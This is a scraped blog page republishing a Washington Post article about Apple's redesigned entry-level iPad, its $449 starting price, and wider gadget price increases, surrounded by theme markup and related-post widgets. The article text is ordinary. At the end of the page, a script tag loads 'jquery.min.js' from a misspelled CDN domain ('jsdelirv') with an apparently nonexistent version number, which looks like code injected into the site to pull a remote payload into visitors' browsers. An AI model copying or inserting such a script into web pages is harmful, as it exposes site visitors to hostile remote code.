                        <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" aria-label="Read article: Mosyle brings new iPhone, iPad endpoint security options"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Apple, Mac, iPhone, iPad, security, Moysle" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/">Mosyle brings new iPhone, iPad endpoint security options</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" aria-label="Read article: iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="iOS 16.0.3 now available with more bug fixes for iPhone 14 Pro" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/">iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14773_1_696dabe1bdbec = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,14773","include_category":"48","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">But just about everything feels at least a bit more expensive lately with inflation. Is it any surprise that your next tablet may be a little pricier, too?</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">On Tuesday, the Cupertino, Calif., company revealed a handful of updated products, the most notable of which is a new version of its entry-level tablet — the one it simply calls “iPad,” no modifiers involved. And here’s what might be the biggest change: the new model costs $449 to start — that’s $120 more than the basic iPad it’s eventually meant to replace.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">(Penny pinchers, take note: Apple still sells that older, cheaper iPad for $329, same as it cost when it first went on sale.)</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Charging extra for new models while continuing to sell older ones for less isn’t new for Apple: it continues to sell a MacBook Air released at the end of 2020 for $999, even after launching a sleek, would-be replacement for $1,199 earlier this year.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">We blind tested the new MacBook Air. It felt a lot like the old one.</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Even so, Apple’s latest launch comes at a time when some gadgets — even ones that have been available for months and years — have gotten more expensive. In early August, Facebook owner Meta began charging an additional $100 for its Quest 2 virtual reality headset — a product that had cost $299 to start since it launched in  fall 2020. Later that month, Sony announced that the hard-to-find PlayStation 5 would get a price hike in certain countries outside the United States. And most recently, Nothing — a consumer gadget start-up headquartered in London — has said its $99 Ear (1) wireless ear buds will soon sell for $149 because of “an increase in costs.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Apple declined to comment about the way it prices its products. Anshel Sag, principal analyst at Moor Insights &amp; Strategy, said it was<b> </b>“likely due to the overall increases in costs of materials and labor.”</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">In fairness, Apple’s new iPad is notably different from the low-cost model it released last year. Apart from a colorful new design, it features a larger 10.9-inch screen and supports 5G wireless networks (if you pay extra). There’s no Lightning port here, either — this new iPad uses USB-C to charge and connect to accessories. And in a first, this iPad has a front-facing camera mounted on one of its long edges to make some of your video calls — say, ones made when it’s propped up horizontally with a keyboard case — look less awkward.</p>
<p><span class="font--article-body font-copy hide-for-print ma-0 pb-md db italic interstitial">Apple’s iPhone 14: Dependable and boring, and that’s okay</span></p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Even so, Apple’s latest sub-$500 tablet still relies on older parts first seen in other devices. Its A14 Bionic processor, for example, made its debut in the iPhone 12 circa 2020. And in case you wanted to use this iPad for sketching or note-taking, you’ll have to use Apple’s original Pencil — a long, slender Bluetooth stylus that hasn’t changed since its release in 2015.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">(The kicker: if you already own one of those Pencils, you’ll have to buy a $9 adapter to connect it to this iPad.)</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Apple seems to be betting that the changes packed into this iPad will get people to gloss over the price difference this holiday season, but shifts in the tablet market may keep that from happening. Demand for tablets shot through the roof during the first full year of the pandemic, which isn’t all that surprising — people were hunkering down at home and to keep themselves (and their families) connected.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Since then, though, people’s zeal for tablets has cooled — a recent report from research firm IDC foresees the market for these kinds of gadgets <a target="_blank" href="https://www.idc.com/getdoc.jsp?containerId=prUS49644422" rel="noopener">shrinking slightly</a> over the next year. And because costs for essentials like housing, fuel and groceries remain high, people may be more sensitive than ever to how much they’re spending on their nice-to-haves like tablets.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">That could also impact the way people look at Apple’s new iPad Pros, also unveiled Tuesday. These new high-end models use the same M2 processor found in some of the company’s recent laptops and include a new “hover” feature for Apple Pencil users. Prices for Apple’s Pro iPad models begin at $799 — that’s certainly nothing to sneeze at, but that starting price remains the same as last year.</p>
<p data-qa="drop-cap-letter" data-el="text" class="wpds-c-cYdRxM wpds-c-cYdRxM-iPJLV-css font-copy">Our advice? Take a breath and wait before pulling the trigger on any pricey tech purchase, especially before the holidays — you never know when a good deal might rear its head.</p>
<p>Source by <a href="https://www.washingtonpost.com/technology/2022/10/18/apple-ipad-2022-redesign-price/?utm_source=rss&#038;utm_medium=referral&#038;utm_campaign=wp_business-technology">www.washingtonpost.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14773_3_696dabe1c5b88   " data-unique="jnews_module_14773_3_696dabe1c5b88">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/" aria-label="Read article: 8 Easy Methods For How to Activate iPhone with SIM Card"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="8 Easy Methods For How to Activate iPhone with SIM Card" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/How-to-Activate-iPhone-with-SIM-Card-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/">8 Easy Methods For How to Activate iPhone with SIM Card</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/8-easy-methods-for-how-to-activate-iphone-with-sim-card/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/" aria-label="Read article: How to Activate Iphone With Sim Card"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Activate Iphone With Sim Card" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/03/How-to-Activate-Iphone-With-Sim-Card-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/">How to Activate Iphone With Sim Card</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/03/how-to-activate-iphone-with-sim-card/" ><i class="fa fa-clock-o"></i> March 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" aria-label="Read article: Mosyle brings new iPhone, iPad endpoint security options"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Apple, Mac, iPhone, iPad, security, Moysle" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Mosyle-brings-new-iPhone-iPad-endpoint-security-options-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/">Mosyle brings new iPhone, iPad endpoint security options</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/mosyle-brings-new-iphone-ipad-endpoint-security-options/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" aria-label="Read article: iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="iOS 16.0.3 now available with more bug fixes for iPhone 14 Pro" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/iOS-1603-now-available-with-more-bug-fixes-for-iPhone-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apple/" class="category-apple">Apple</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/">iOS 16.2 beta 3 and iPadOS 16.2 beta 3 rolling out now</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/ios-16-2-beta-3-and-ipados-16-2-beta-3-rolling-out-now/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14773_3_696dabe1c5b88 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":14773,"include_category":"48","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/new-apple-ipad-gets-a-long-awaited-redesign-and-a-steeper-price/" data-title="New Apple iPad gets a long-awaited redesign and a steeper price" data-id="14773"  data-prev="https://geekyinsider.com/2022/10/it-spending-to-grow-as-companies-use-tech-to-battle-expected-recession/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14773_4_696dabe1c88df   " data-unique="jnews_module_14773_4_696dabe1c88df">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/learn-whats-trending-in-tech-from-top-technologists/" aria-label="Read article: Learn what&#8217;s trending in tech from top technologists"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="govtech stack 2022" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Learn-whats-trending-in-tech-from-top-technologists-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Learn-whats-trending-in-tech-from-top-technologists-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Learn-whats-trending-in-tech-from-top-technologists-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/learn-whats-trending-in-tech-from-top-technologists/">Learn what&#8217;s trending in tech from top technologists</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/learn-whats-trending-in-tech-from-top-technologists/" ><i class="fa fa-clock-o"></i> October 28, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/which-hbo-max-genre-series-or-movie-needs-saving/" aria-label="Read article: Which HBO Max Genre Series or Movie Needs Saving?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Which HBO Max Genre Series or Movie Needs Saving?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Which-HBO-Max-Genre-Series-or-Movie-Needs-Saving-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Which-HBO-Max-Genre-Series-or-Movie-Needs-Saving-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Which-HBO-Max-Genre-Series-or-Movie-Needs-Saving-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/Which-HBO-Max-Genre-Series-or-Movie-Needs-Saving-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/which-hbo-max-genre-series-or-movie-needs-saving/">Which HBO Max Genre Series or Movie Needs Saving?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/which-hbo-max-genre-series-or-movie-needs-saving/" ><i class="fa fa-clock-o"></i> August 5, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14773_4_696dabe1c88df = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,17707,17568,17536,17454","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14773_5_696dabe1cc2e5   " data-unique="jnews_module_14773_5_696dabe1cc2e5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_14773_5_696dabe1cc2e5 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18929,18078,17707,17568,17536,17454,15621,5735","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-14773 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
